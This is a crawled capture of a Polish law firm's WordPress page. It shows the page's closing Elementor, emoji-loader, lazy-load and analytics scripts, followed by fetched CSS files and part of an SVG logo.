105d.%22%5D%2C%22Showing%20%251%24s%20of%20%252%24s%20media%20items%22%3A%5B%22Wy%5Cu015bwietlaj%20%251%24s%20z%20%252%24s%20element%5Cu00f3w%20multimedialnych%22%5D%2C%22Jump%20to%20first%20loaded%20item%22%3A%5B%22Przeskocz%20do%20pierwszego%20za%5Cu0142adowanego%20elementu%22%5D%2C%22Load%20more%22%3A%5B%22Za%5Cu0142aduj%20wi%5Cu0119cej%22%5D%2C%22Number%20of%20media%20items%20displayed%3A%20%25d.%20Click%20load%20more%20for%20more%20results.%22%3A%5B%22Liczba%20wy%5Cu015bwietlanych%20element%5Cu00f3w%20multimedialnych%3A%20%25d.%20Kliknij%20za%5Cu0142aduj%20wi%5Cu0119cej%2C%20aby%20uzyska%5Cu0107%20wi%5Cu0119cej%20wynik%5Cu00f3w.%22%5D%2C%22The%20file%20URL%20has%20been%20copied%20to%20your%20clipboard%22%3A%5B%22Skopiowano%20do%20schowka%20adres%20URL%20pliku%22%5D%2C%22%25s%20item%20selected%22%3A%5B%22Wybrano%20%25s%20element%22%2C%22Wybrano%20%25s%20elementy%22%2C%22Wybrano%20%25s%20element%5Cu00f3w%22%5D%2C%22Number%20of%20media%20items%20displayed%3A%20%25d.%20Scroll%20the%20page%20for%20more%20results.%22%3A%5B%22Liczba%20element%5Cu00f3w%20multimedialnych%3A%20%25d.%20Prosz%5Cu0119%20przewin%5Cu0105%5Cu0107%20w%20d%5Cu00f3%5Cu0142%2C%20aby%20uzyska%5Cu0107%20wi%5Cu0119cej%20wynik%5Cu00f3w.%22%5D%7D%7D%2C%22comment%22%3A%7B%22reference%22%3A%22wp-includes%5C%2Fjs%5C%2Fmedia-views.js%22%7D%7D%20%29%3B%0A%2F%2F%23%20sourceURL%3Dmedia-views-js-translations" defer></script>
<script src="https://aclegal.pl/wp-includes/js/media-views.min.js?ver=1aa92fcbce3e" id="media-views-js" defer></script>
<script id="media-editor-js-translations" src="data:text/javascript,%28%20function%28%20domain%2C%20translations%20%29%20%7B%0A%09var%20localeData%20%3D%20translations.locale_data%5B%20domain%20%5D%20%7C%7C%20translations.locale_data.messages%3B%0A%09localeData%5B%22%22%5D.domain%20%3D%20domain%3B%0A%09wp.i18n.setLocaleData%28%20localeData%2C%20domain%20%29%3B%0A%7D%20%29%28%20%22default%22%2C%20%7B%22translation-revision-date%22%3A%222025-12-01%2009%3A45%3A52%2B0000%22%2C%22generator%22%3A%22GlotPress%5C%2F4.0.3%22%2C%22domain%22%3A%22messages%22%2C%22locale_data%22%3A%7B%22messages%22%3A%7B%22%22%3A%7B%22domain%22%3A%22messages%22%2C%22plural-forms%22%3A%22nplurals%3D3%3B%20plural%3D%28n%20%3D%3D%201%29%20%3F%200%20%3A%20%28%28n%20%25%2010%20%3E%3D%202%20%26%26%20n%20%25%2010%20%3C%3D%204%20%26%26%20%28n%20%25%20100%20%3C%2012%20%7C%7C%20n%20%25%20100%20%3E%2014%29%29%20%3F%201%20%3A%202%29%3B%22%2C%22lang%22%3A%22pl%22%7D%2C%22Could%20not%20set%20that%20as%20the%20thumbnail%20image.%20Try%20a%20different%20attachment.%22%3A%5B%22Nie%20mo%5Cu017cna%20by%5Cu0142o%20ustawi%5Cu0107%20tego%20pliku%20jako%20miniatury.%20Prosz%5Cu0119%20spr%5Cu00f3bowa%5Cu0107%20u%5Cu017cy%5Cu0107%20innego%20za%5Cu0142%5Cu0105cznika.%22%5D%7D%7D%2C%22comment%22%3A%7B%22reference%22%3A%22wp-includes%5C%2Fjs%5C%2Fmedia-editor.js%22%7D%7D%20%29%3B%0A%2F%2F%23%20sourceURL%3Dmedia-editor-js-translations" defer></script>
<script src="https://aclegal.pl/wp-includes/js/media-editor.min.js?ver=03c9e680e76e" id="media-editor-js" defer></script>
<script src="https://aclegal.pl/wp-includes/js/media-audiovideo.min.js?ver=3c82a86ef678" id="media-audiovideo-js" defer></script>
<script src="https://aclegal.pl/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=b8e6d9820628" id="hello-theme-frontend-js" defer></script>
<script src="https://aclegal.pl/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=9e7c898d1649" id="smartmenus-js" defer></script>
<script src="https://aclegal.pl/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=c36740ebdaf3" id="elementor-pro-webpack-runtime-js" defer></script>
<script src="https://aclegal.pl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=07a2c53c0820" id="elementor-webpack-runtime-js" defer></script>
<script src="https://aclegal.pl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=40c33b2867eb" id="elementor-frontend-modules-js" defer></script>
<script id="elementor-pro-frontend-js-before" src="data:text/javascript,var%20ElementorProFrontendConfig%20%3D%20%7B%22ajaxurl%22%3A%22https%3A%5C%2F%5C%2Faclegal.pl%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22nonce%22%3A%2236f98d734d%22%2C%22urls%22%3A%7B%22assets%22%3A%22https%3A%5C%2F%5C%2Faclegal.pl%5C%2Fwp-content%5C%2Fplugins%5C%2Felementor-pro%5C%2Fassets%5C%2F%22%2C%22rest%22%3A%22https%3A%5C%2F%5C%2Faclegal.pl%5C%2Fwp-json%5C%2F%22%7D%2C%22settings%22%3A%7B%22lazy_load_background_images%22%3Atrue%7D%2C%22shareButtonsNetworks%22%3A%7B%22facebook%22%3A%7B%22title%22%3A%22Facebook%22%2C%22has_counter%22%3Atrue%7D%2C%22twitter%22%3A%7B%22title%22%3A%22Twitter%22%7D%2C%22linkedin%22%3A%7B%22title%22%3A%22LinkedIn%22%2C%22has_counter%22%3Atrue%7D%2C%22pinterest%22%3A%7B%22title%22%3A%22Pinterest%22%2C%22has_counter%22%3Atrue%7D%2C%22reddit%22%3A%7B%22title%22%3A%22Reddit%22%2C%22has_counter%22%3Atrue%7D%2C%22vk%22%3A%7B%22title%22%3A%22VK%22%2C%22has_counter%22%3Atrue%7D%2C%22odnoklassniki%22%3A%7B%22title%22%3A%22OK%22%2C%22has_counter%22%3Atrue%7D%2C%22tumblr%22%3A%7B%22title%22%3A%22Tumblr%22%7D%2C%22digg%22%3A%7B%22title%22%3A%22Digg%22%7D%2C%22skype%22%3A%7B%22title%22%3A%22Skype%22%7D%2C%22stumbleupon%22%3A%7B%22title%22%3A%22StumbleUpon%22%2C%22has_counter%22%3Atrue%7D%2C%22mix%22%3A%7B%22title%22%3A%22Mix%22%7D%2C%22telegram%22%3A%7B%22title%22%3A%22Telegram%22%7D%2C%22pocket%22%3A%7B%22title%22%3A%22Pocket%22%2C%22has_counter%22%3Atrue%7D%2C%22xing%22%3A%7B%22title%22%3A%22XING%22%2C%22has_counter%22%3Atrue%7D%2C%22whatsapp%22%3A%7B%22title%22%3A%22WhatsApp%22%7D%2C%22email%22%3A%7B%22title%22%3A%22Email%22%7D%2C%22print%22%3A%7B%22title%22%3A%22Print%22%7D%2C%22x-twitter%22%3A%7B%22title%22%3A%22X%22%7D%2C%22threads%22%3A%7B%22title%22%3A%22Threads%22%7D%7D%2C%0A%22facebook_sdk%22%3A%7B%22lang%22%3A%22pl_PL%22%2C%22app_id%22%3A%22%22%7D%2C%22lottie%22%3A%7B%22defaultAnimationUrl%22%3A%22https%3A%5C%2F%5C%2Faclegal.pl%5C%2Fwp-content%5C%2Fplugins%5C%2Felementor-pro%5C%2Fmodules%5C%2Flottie%5C%2Fassets%5C%2Fanimations%5C%2Fdefault.json%22%7D%7D%3B%0A%2F%2F%23%20sourceURL%3Delementor-pro-frontend-js-before" defer></script>
<script src="https://aclegal.pl/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=590ffd3fc31e" id="elementor-pro-frontend-js" defer></script>
<script id="elementor-frontend-js-before" src="data:text/javascript,var%20elementorFrontendConfig%20%3D%20%7B%22environmentMode%22%3A%7B%22edit%22%3Afalse%2C%22wpPreview%22%3Afalse%2C%22isScriptDebug%22%3Afalse%7D%2C%22i18n%22%3A%7B%22shareOnFacebook%22%3A%22Udost%5Cu0119pnij%20na%20Facebooku%22%2C%22shareOnTwitter%22%3A%22Udost%5Cu0119pnij%20na%20Twitterze%22%2C%22pinIt%22%3A%22Przypnij%22%2C%22download%22%3A%22Pobierz%22%2C%22downloadImage%22%3A%22Pobierz%20obraz%22%2C%22fullscreen%22%3A%22Tryb%20pe%5Cu0142noekranowy%22%2C%22zoom%22%3A%22Powi%5Cu0119ksz%22%2C%22share%22%3A%22Udost%5Cu0119pnij%22%2C%22playVideo%22%3A%22Odtw%5Cu00f3rz%20wideo%22%2C%22previous%22%3A%22Poprzednie%22%2C%22next%22%3A%22Nast%5Cu0119pne%22%2C%22close%22%3A%22Zamknij%22%2C%22a11yCarouselWrapperAriaLabel%22%3A%22Carousel%20%7C%20Horizontal%20scrolling%3A%20Arrow%20Left%20%26%20Right%22%2C%22a11yCarouselPrevSlideMessage%22%3A%22Previous%20slide%22%2C%22a11yCarouselNextSlideMessage%22%3A%22Next%20slide%22%2C%22a11yCarouselFirstSlideMessage%22%3A%22This%20is%20the%20first%20slide%22%2C%22a11yCarouselLastSlideMessage%22%3A%22This%20is%20the%20last%20slide%22%2C%22a11yCarouselPaginationBulletMessage%22%3A%22Go%20to%20slide%22%7D%2C%22is_rtl%22%3Afalse%2C%22breakpoints%22%3A%7B%22xs%22%3A0%2C%22sm%22%3A480%2C%22md%22%3A768%2C%22lg%22%3A1025%2C%22xl%22%3A1440%2C%22xxl%22%3A1600%7D%2C%22responsive%22%3A%7B%22breakpoints%22%3A%7B%22mobile%22%3A%7B%22label%22%3A%22Mobile%20Portrait%22%2C%22value%22%3A767%2C%22default_value%22%3A767%2C%22direction%22%3A%22max%22%2C%22is_enabled%22%3Atrue%7D%2C%22mobile_extra%22%3A%7B%22label%22%3A%22Mobile%20Landscape%22%2C%22value%22%3A880%2C%22default_value%22%3A880%2C%22direction%22%3A%22max%22%2C%22is_enabled%22%3Afalse%7D%2C%22tablet%22%3A%7B%22label%22%3A%22Tablet%20Portrait%22%2C%22value%22%3A1024%2C%22default_value%22%3A1024%2C%22direction%22%3A%22max%22%2C%22is_enabled%22%3Atrue%7D%2C%22tablet_extra%22%3A%7B%22label%22%3A%22Tablet%20Landscape%22%2C%22value%22%3A1200%2C%22default_value%22%3A1200%2C%22direction%22%3A%22max%22%2C%22is_enabled%22%3Afalse%7D%2C%22laptop%22%3A%7B%22label%22%3A%22Laptop%22%2C%22value%22%3A1366%2C%22default_value%22%3A1366%2C%22direction%22%3A%22max%22%2C%22is_enabled%22%3Afalse%7D%2C%22widescreen%22%3A%7B%22label%22%3A%22Szeroki%20ekran%22%2C%22value%22%3A2400%2C%22default_value%22%3A2400%2C%22direction%22%3A%22min%22%2C%22is_enabled%22%3Atrue%7D%7D%2C%0A%22hasCustomBreakpoints%22%3Atrue%7D%2C%22version%22%3A%223.24.7%22%2C%22is_static%22%3Afalse%2C%22experimentalFeatures%22%3A%7B%22e_font_icon_svg%22%3Atrue%2C%22additional_custom_breakpoints%22%3Atrue%2C%22container%22%3Atrue%2C%22container_grid%22%3Atrue%2C%22e_swiper_latest%22%3Atrue%2C%22e_nested_atomic_repeaters%22%3Atrue%2C%22e_onboarding%22%3Atrue%2C%22theme_builder_v2%22%3Atrue%2C%22hello-theme-header-footer%22%3Atrue%2C%22home_screen%22%3Atrue%2C%22ai-layout%22%3Atrue%2C%22link-in-bio%22%3Atrue%2C%22floating-buttons%22%3Atrue%2C%22display-conditions%22%3Atrue%2C%22form-submissions%22%3Atrue%7D%2C%22urls%22%3A%7B%22assets%22%3A%22https%3A%5C%2F%5C%2Faclegal.pl%5C%2Fwp-content%5C%2Fplugins%5C%2Felementor%5C%2Fassets%5C%2F%22%2C%22ajaxurl%22%3A%22https%3A%5C%2F%5C%2Faclegal.pl%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22uploadUrl%22%3A%22https%3A%5C%2F%5C%2Faclegal.pl%5C%2Fwp-content%5C%2Fuploads%22%7D%2C%22nonces%22%3A%7B%22floatingButtonsClickTracking%22%3A%222d243efa52%22%7D%2C%22swiperClass%22%3A%22swiper%22%2C%22settings%22%3A%7B%22page%22%3A%5B%5D%2C%22editorPreferences%22%3A%5B%5D%7D%2C%22kit%22%3A%7B%22active_breakpoints%22%3A%5B%22viewport_mobile%22%2C%22viewport_tablet%22%2C%22viewport_widescreen%22%5D%2C%22global_image_lightbox%22%3A%22yes%22%2C%22lightbox_enable_counter%22%3A%22yes%22%2C%22lightbox_enable_fullscreen%22%3A%22yes%22%2C%22lightbox_enable_zoom%22%3A%22yes%22%2C%22lightbox_enable_share%22%3A%22yes%22%2C%22lightbox_title_src%22%3A%22title%22%2C%22lightbox_description_src%22%3A%22description%22%2C%22hello_header_logo_type%22%3A%22logo%22%2C%22hello_header_menu_layout%22%3A%22horizontal%22%2C%22hello_footer_logo_type%22%3A%22logo%22%7D%2C%22post%22%3A%7B%22id%22%3A2232%2C%22title%22%3A%22Zesp%25C3%25B3%25C5%2582%2520-%2520Cichocki%22%2C%22excerpt%22%3A%22%22%2C%22featuredImage%22%3Afalse%7D%7D%3B%0A%2F%2F%23%20sourceURL%3Delementor-frontend-js-before" defer></script>
<script src="https://aclegal.pl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=c1c2ccb919d2" id="elementor-frontend-js" defer></script>
<script src="https://aclegal.pl/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=a9db30a724a5" id="pro-elements-handlers-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aclegal.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aclegal.pl/wp-includes/js/wp-emoji-loader.min.js
</script>
<script src="data:text/javascript,jQuery%28%27li.wpml-ls-slot-shortcode_actions.wpml-ls-item.wpml-ls-item-en%20%3E%20a%20%3E%20span%27%29.text%28%22EN%22%29%3B%0D%0AjQuery%28%27li.wpml-ls-slot-shortcode_actions.wpml-ls-item.wpml-ls-item-ru%20%3E%20a%20%3E%20span%27%29.text%28%22RU%22%29%3B%0D%0AjQuery%28%27li.wpml-ls-slot-shortcode_actions.wpml-ls-item.wpml-ls-item-pl%20%3E%20a%20%3E%20span%27%29.text%28%22PL%22%29%3B%0D%0AjQuery%28%27li.wpml-ls-slot-shortcode_actions.wpml-ls-item.wpml-ls-item-es%20%3E%20a%20%3E%20span%27%29.text%28%22ES%22%29%3B" defer></script>


<script>!function(t){"function"==typeof define&&define.amd?define(t):t()}(function(){var t;!function(){var t=[],e=["click","mousemove","keydown","touchstart","touchmove","wheel"],n=document.querySelectorAll("script[data-src]"),r=document.querySelectorAll("link[data-href]");if(n.length||r.length){var a=function(e){return t.push(e)};document.addEventListener("click",a,{passive:!0});var o=setTimeout(c,10000);e.forEach(function(t){window.addEventListener(t,c,{passive:!0})})}function i(e){var r=n[e];r.onload=function(){if(e>=n.length-1)return window.dispatchEvent(new Event("DOMContentLoaded")),window.dispatchEvent(new Event("load")),document.removeEventListener("click",a),void t.forEach(function(t){var e=new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0});t.target.dispatchEvent(e)});i(e+1)},r.src=r.getAttribute("data-src")}function c(){clearTimeout(o),e.forEach(function(t){window.removeEventListener(t,c,{passive:!0})}),n.forEach(function(t){var e=t.getAttribute("data-src");if(!e.startsWith("data:")){var n=document.createElement("link");n.rel="preload",n.as="script",n.href=e,document.head.appendChild(n)}}),n.length&&i(0),r.forEach(function(t){t.href=t.getAttribute("data-href")})}}(),t=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(t.unobserve(e.target),e.target.getAttribute("data-lazy-attributes").split(",").forEach(function(t){var n=e.target.getAttribute("data-lazy-".concat(t));e.target.setAttribute(t,n)}))})},{rootMargin:"300px"}),document.querySelectorAll("[data-lazy-method='viewport']").forEach(function(e){t.observe(e)})});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7a8e468b07464effad792952e4193fd2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Powered by FlyingPress for lightning-fast performance. Learn more: https://flyingpress.com. Cached at 1764832114 -->

--- FILE ---
content_type: text/css
request_url: https://aclegal.pl/wp-content/cache/flying-press/7d28cad92829.imgareaselect.css
body_size: -301
content:
.imgareaselect-border1{background:url(https://aclegal.pl/wp-includes/js/imgareaselect/border-anim-v.gif) repeat-y left top}.imgareaselect-border2{background:url(https://aclegal.pl/wp-includes/js/imgareaselect/border-anim-h.gif) repeat-x left top}.imgareaselect-border3{background:url(https://aclegal.pl/wp-includes/js/imgareaselect/border-anim-v.gif) repeat-y right top}.imgareaselect-border4{background:url(https://aclegal.pl/wp-includes/js/imgareaselect/border-anim-h.gif) repeat-x left bottom}.imgareaselect-border1,.imgareaselect-border2,.imgareaselect-border3,.imgareaselect-border4{filter:alpha(opacity=50);opacity:.5}.imgareaselect-handle{background-color:#fff;border:solid 1px #000;filter:alpha(opacity=50);opacity:.5}.imgareaselect-outer{background-color:#000;filter:alpha(opacity=50);opacity:.5}

--- FILE ---
content_type: text/css
request_url: https://aclegal.pl/wp-content/cache/flying-press/a727af4b5050.frontend.min.css
body_size: 313
content:
#wp-user-profile-avatar-errors,#wp-user-profile-avatar-readable-size-error,.wp-user-profile-avatar-error{color:#c00!important;font-weight:700!important}#wp-user-profile-avatar-readable-size-success,#wp-user-profile-avatar-success,.wp-user-profile-avatar-success{color:#179a17!important;font-weight:700!important}#wp-user-profile-avatar-readable-size-error,#wp-user-profile-avatar-undo-button,.wp-user-profile-avatar-no-avatars{display:none}#wp-user-profile-avatar-preview,#wp_user_profile_avatar_preview-existing{margin-right:10px}#wp-user-profile-avatar-preview,#wp-user-profile-avatar-thumbnail,#wp_user_profile_avatar_preview-existing,#wp_user_profile_avatar_thumbnail-existing{display:inline-block;text-align:center;vertical-align:top}#wp-user-profile-avatar-preview img,#wp-user-profile-avatar-thumbnail img,#wp_user_profile_avatar_preview-existing img,#wp_user_profile_avatar_thumbnail-existing img{max-height:96px;border:1px solid #dfdfdf;display:block}.widget_wp_user_profile_avatar #wp-user-profile-avatar-preview img,.widget_wp_user_profile_avatar #wp-user-profile-avatar-thumbnail img,.widget_wp_user_profile_avatar #wp_user_profile_avatar_preview-existing img,.widget_wp_user_profile_avatar #wp_user_profile_avatar_thumbnail-existing img{max-height:64px}.defaultavatarpicker #wp-user-profile-avatar-preview,.defaultavatarpicker #wp_user_profile_avatar_preview-existing{width:32px;height:32px;margin-right:0;display:inline-block;overflow:hidden;vertical-align:middle}.defaultavatarpicker #wp-user-profile-avatar-preview img,.defaultavatarpicker #wp_user_profile_avatar_preview-existing img{width:32px;height:auto;border:0}#wp-user-profile-avatar-edit #wp-user-profile-avatar-remove,#wp-user-profile-avatar-edit #wp-user-profile-avatar-undo,#wp-user-profile-avatar-edit-attachment{margin-left:10px!important}#wp-user-profile-avatar-slider{width:22.75em}#wp-user-profile-avatar-upload-messages span{display:block}.wp-user-profile-avatar-hide{display:none!important}.wp-user-profile-avatar .alignleft{float:left;margin:.3rem 2rem 2rem}.wp-user-profile-avatar .alignright{float:right;margin:.3rem 0 2rem 2rem}.wp-user-profile-avatar .aligncenter,.wp-user-profile-avatar .alignnone{margin:4rem auto;text-align:center}.author-bio-section{border:1px solid #111;padding:15px 25px;margin-top:20px}.author-bio-section .author_details{display:flex;align-items:flex-start;margin-bottom:10px}.author-bio-section .author-image{margin:10px 0}.author-bio-section .author-image img{width:100px;margin-right:15px;display:block}.author-bio-section .author-info .author-bio,.update-user-profile-avatar #wp-user-profile-avatar-add-button-existing{margin:0}.author-bio-section .author-flex{display:grid;grid-template-columns:100px auto;align-items:center;margin-bottom:10px}.author-bio-section .author-info{margin-left:20px}.author-bio-section .author-info .author-name{font-weight:500;text-transform:capitalize}.author-bio-section .authorbox-social-icons{border-top:1px solid #111;margin:0 0 10px;padding-top:20px}.update-user-profile-avatar td,.update-user-profile-avatar th{border-color:#eee;padding:20px}.update-user-profile-avatar #wpupa_url{width:100%;max-width:500px;border-color:var(--wpem-gray-border-color);padding:10px}.update-user-profile-avatar #wp-user-profile-avatar-add-button-existing .button{border:1px solid var(--wpem-gray-border-color);background-color:var(--wpem-gray-bg-color);padding:10px 20px;cursor:pointer}.update-user-profile-avatar #wp-user-profile-avatar-add-button-existing .button:hover{background-color:var(--wpem-gray-border-color);color:var(--wpem-dark-color)}.update-user-profile-avatar #wp-user-profile-avatar-remove-button,.update-user-profile-avatar #wp-user-profile-avatar-undo-button,.update-user-profile-avatar #wp_user_profile_avatar_preview,.update-user-profile-avatar #wp_user_profile_avatar_thumbnail{margin-bottom:0}.update-user-profile-avatar #wp_user_profile_avatar_preview img,.update-user-profile-avatar #wp_user_profile_avatar_thumbnail img{margin-bottom:5px}#wp-user-profile-avatar-undo-button{margin-top:10px}.size-large{width:1024px}.size-medium{width:300px}.size-thumbnail{width:150px}img.avatar{width:100px;height:auto}

--- FILE ---
content_type: image/svg+xml
request_url: https://aclegal.pl/wp-content/uploads/2022/10/Projekt-bez-tytulu-2.svg
body_size: 7694
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="6912" viewBox="0 0 5184 2592.000001" height="3456" preserveAspectRatio="xMidYMid meet"><defs><g></g><clipPath id="1f47935dee"><path d="M 106.480469 602.488281 L 872.683594 602.488281 L 872.683594 1514.886719 L 106.480469 1514.886719 Z M 106.480469 602.488281 " clip-rule="nonzero"></path></clipPath></defs><g fill="#ffffff" fill-opacity="1"><g transform="translate(878.121128, 1402.754957)"><g><path d="M 194.25 0 L 85.09375 0 L 85.09375 -647.484375 L 194.25 -647.484375 Z M 194.25 0 "></path></g></g><g transform="translate(1157.466585, 1402.754957)"><g><path d="M 371.84375 -650.265625 C 417.476562 -650.265625 462.03125 -641.476562 505.5 -623.90625 C 548.976562 -606.332031 586.441406 -581.816406 617.890625 -550.359375 L 554.0625 -470.8125 C 530.632812 -496.09375 502.882812 -516.132812 470.8125 -530.9375 C 438.75 -545.738281 406.375 -553.140625 373.6875 -553.140625 C 308.945312 -553.140625 254.222656 -531.09375 209.515625 -487 C 164.804688 -442.914062 142.453125 -389.113281 142.453125 -325.59375 C 142.453125 -261.457031 164.804688 -207.34375 209.515625 -163.25 C 254.222656 -119.164062 308.945312 -97.125 373.6875 -97.125 C 440.90625 -97.125 501.03125 -122.710938 554.0625 -173.890625 L 618.8125 -101.75 C 585.507812 -69.0625 546.660156 -43.160156 502.265625 -24.046875 C 457.867188 -4.929688 413.160156 4.625 368.140625 4.625 C 273.179688 4.625 193.328125 -26.976562 128.578125 -90.1875 C 63.828125 -153.394531 31.453125 -231.554688 31.453125 -324.671875 C 31.453125 -416.554688 64.285156 -493.789062 129.953125 -556.375 C 195.628906 -618.96875 276.257812 -650.265625 371.84375 -650.265625 Z M 371.84375 -650.265625 "></path></g></g><g transform="translate(1802.1811, 1402.754957)"><g><path d="M 646.5625 0 L 537.421875 0 L 537.421875 -268.25 L 194.25 -268.25 L 194.25 0 L 85.09375 0 L 85.09375 -647.484375 L 194.25 -647.484375 L 194.25 -366.296875 L 537.421875 -366.296875 L 537.421875 -647.484375 L 646.5625 -647.484375 Z M 646.5625 0 "></path></g></g><g transform="translate(2533.844201, 1402.754957)"><g><path d="M 130.421875 -556.375 C 196.398438 -618.96875 277.796875 -650.265625 374.609375 -650.265625 C 471.429688 -650.265625 552.832031 -618.96875 618.8125 -556.375 C 684.789062 -493.789062 717.78125 -416.25 717.78125 -323.75 C 717.78125 -231.25 684.789062 -153.394531 618.8125 -90.1875 C 552.832031 -26.976562 471.429688 4.625 374.609375 4.625 C 277.796875 4.625 196.398438 -26.976562 130.421875 -90.1875 C 64.441406 -153.394531 31.453125 -231.25 31.453125 -323.75 C 31.453125 -416.25 64.441406 -493.789062 130.421875 -556.375 Z M 375.546875 -552.21875 C 311.410156 -552.21875 256.523438 -530.171875 210.890625 -486.078125 C 165.265625 -441.984375 142.453125 -387.867188 142.453125 -323.734375 C 142.453125 -259.609375 165.421875 -205.191406 211.359375 -160.484375 C 257.296875 -115.773438 312.019531 -93.421875 375.53125 -93.421875 C 439.050781 -93.421875 493.316406 -115.773438 538.328125 -160.484375 C 583.347656 -205.191406 605.859375 -259.609375 605.859375 -323.734375 C 605.859375 -387.867188 583.347656 -441.984375 538.328125 -486.078125 C 493.316406 -530.171875 439.054688 -552.21875 375.546875 -552.21875 Z M 375.546875 -552.21875 "></path></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(3283.082136, 1402.754957)"><g><path d="M 371.84375 -650.265625 C 417.476562 -650.265625 462.03125 -641.476562 505.5 -623.90625 C 548.976562 -606.332031 586.441406 -581.816406 617.890625 -550.359375 L 554.0625 -470.8125 C 530.632812 -496.09375 502.882812 -516.132812 470.8125 -530.9375 C 438.75 -545.738281 406.375 -553.140625 373.6875 -553.140625 C 308.945312 -553.140625 254.222656 -531.09375 209.515625 -487 C 164.804688 -442.914062 142.453125 -389.113281 142.453125 -325.59375 C 142.453125 -261.457031 164.804688 -207.34375 209.515625 -163.25 C 254.222656 -119.164062 308.945312 -97.125 373.6875 -97.125 C 440.90625 -97.125 501.03125 -122.710938 554.0625 -173.890625 L 618.8125 -101.75 C 585.507812 -69.0625 546.660156 -43.160156 502.265625 -24.046875 C 457.867188 -4.929688 413.160156 4.625 368.140625 4.625 C 273.179688 4.625 193.328125 -26.976562 128.578125 -90.1875 C 63.828125 -153.394531 31.453125 -231.554688 31.453125 -324.671875 C 31.453125 -416.554688 64.285156 -493.789062 129.953125 -556.375 C 195.628906 -618.96875 276.257812 -650.265625 371.84375 -650.265625 Z M 371.84375 -650.265625 "></path></g></g><g transform="translate(3927.796651, 1402.754957)"><g><path d="M 517.0625 0 L 304.3125 -285.8125 L 194.25 -164.640625 L 194.25 0 L 85.09375 0 L 85.09375 -647.484375 L 194.25 -647.484375 L 